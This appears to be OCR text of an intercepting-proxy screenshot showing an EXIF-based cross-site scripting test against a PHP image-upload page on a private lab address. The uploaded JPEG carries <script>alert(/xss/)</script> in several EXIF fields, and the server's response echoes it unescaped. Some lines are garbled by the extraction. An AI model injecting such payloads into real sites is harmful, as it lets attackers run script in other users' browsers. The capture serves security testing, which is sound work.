 POST /index.php HTTP/1.1
Host ? : 192.168.52.8
Origin: http://192.168.52.8
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
Upgrade-Insecure-Requests: 1
Referer: http://192.168.52.8/
Accept-Language: zh-CN,zh;q=0.9
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTgediBGsARZrRJcm
Content-Length auto : 58578
------WebKitFormBoundaryTgediBGsARZrRJcm
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
{{unquote
("\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x01\x00`\x00`\x00\x00\xff\xe1\x12\xb8Exif\x00
\x00MM\x00*\x00\x00\x00\x08\x00\x0c\x01\x0e\x00\x02\x00\x00\x00\x1e\x00\x00\x08\xaa\x01\
x0f\x00\x02\x00\x00\x00\x1e\x00\x00\x08\xc8\x01\x10\x00\x02\x00\x00\x00\x1e\x00\x00\x08\
14 <center>
15 <form action="./index.php" method=POST enctype=multipart/form-data>
16 <label for=file>文件名: </label><input type=file name=file id=file><br>
17 <input type=submit name=submit value=提交></form></center></html>上传文件名
: 1.jpg<br><h4>[ 1.jpg ]的EXIF信息:</h4>FILE.FileName: 1.jpg<br />
18 FILE.FileDateTime: 1738914994<br />
19 FILE.FileSize: 20125<br />
20 FILE.FileType: 2<br />
21 FILE.MimeType: image/jpeg<br />
22 FILE.SectionsFound: ANY_TAG, IFD0, EXIF, WINXP<br />
23 COMPUTED.html: width="225" height="225"<br />
24 COMPUTED.Height: 225<br />
25 COMPUTED.Width: 225<br />
26 COMPUTED.IsColor: 1<br />
27 COMPUTED.ByteOrderMotorola: 1<br />
28 COMPUTED.Copyright: <script>alert(/xss/)</script><br />
29 IFD0.ImageDescription: <script>alert(/xss/)</script><br />
30 IFD0.Make: <script>alert(/xss/)</script><br />
31 IFD0.Model: <script>alert(/xss/)</script><br />
32 IFD0.Artist: <script>alert(/xss/)</script><br />
33 IFD0.Copyright: <script>alert(/xss/)</script><br />
34 IFD0.Exif_IFD_Pointer: 2368<br />
35 IFD0.Title: <NULsNULcNULrNULiNULpNULtNUL>NULaNULlNULeNULrNULtNUL(NUL/NULxNULsNULsNUL/NUL)NUL<NUL/
远端地址:127.0.0.1:7890; 响应
时间:32ms; 总耗时:54ms; URL:
http://192.168.52.8/index.php